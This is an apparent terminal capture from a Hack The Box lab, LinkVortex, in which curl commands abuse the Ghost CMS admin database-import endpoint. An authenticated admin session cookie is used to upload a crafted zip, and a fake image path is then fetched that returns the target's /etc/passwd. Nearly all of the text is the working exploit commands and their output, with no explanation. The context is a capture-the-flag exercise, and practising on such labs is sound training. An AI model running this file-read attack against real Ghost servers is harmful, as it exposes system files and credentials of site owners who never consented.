 zerox30@zeroX30: ~/HTB/OSCP/Linux/LinkVortex/exploit/manual 169x34
┌──(zerox30㉿zeroX30)-[~/…/Linux/LinkVortex/exploit/manual]
└─$ curl http://linkvortex.htb/ghost/api/admin/db -F "importfile=@zero.zip" -b "ghost-admin-api-session=s%3AaYFoMCvX2gZm-pZeqeoP3liRBstiBguK.VR8tYxR29kRmJfKTjklI8wyu4mhC
0HHl7OUKhBA7TJY"
{"db":[],"problems":[]}
┌──(zerox30㉿zeroX30)-[~/…/Linux/LinkVortex/exploit/manual]
└─$ curl -b "ghost-admin-api-session=s%3AaYFoMCvX2gZm-pZeqeoP3liRBstiBguK.VR8tYxR29kRmJfKTjklI8wyu4mhC0HHl7OUKhBA7TJY" http://linkvortex.htb/content/images/zero.png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
┌──(zerox30㉿zeroX30)-[~/…/Linux/LinkVortex/exploit/manual]
└─$